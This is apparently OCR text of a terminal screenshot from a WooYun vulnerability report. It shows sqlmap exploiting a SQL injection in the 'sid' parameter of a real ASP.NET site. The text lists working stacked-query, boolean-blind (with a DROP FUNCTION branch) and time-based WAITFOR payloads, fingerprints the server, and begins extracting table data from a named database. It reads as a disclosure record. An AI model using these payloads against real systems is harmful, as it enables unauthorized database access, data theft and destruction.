 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
Payload: sid=');IF(4437=4437) SELECT 4437 ELSE DROP FUNCTION Ztds--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: sid=');WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: sid=') WAITFOR DELAY '0:0:5'--
---
[21:48:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:48:37] [INFO] fetching tables for database: 2014TheSHLearningSite_migration
[21:48:37] [INFO] fetching number of tables for database '2014TheSHLearningSite_
migration'
[21:48:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:48:37] [INFO] retrieved:
[21:48:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[21:48:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:48:56] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:48:56] [INFO] retrieved: 240
[21:49:02] [INFO] retrieved: d
www.wooyun.org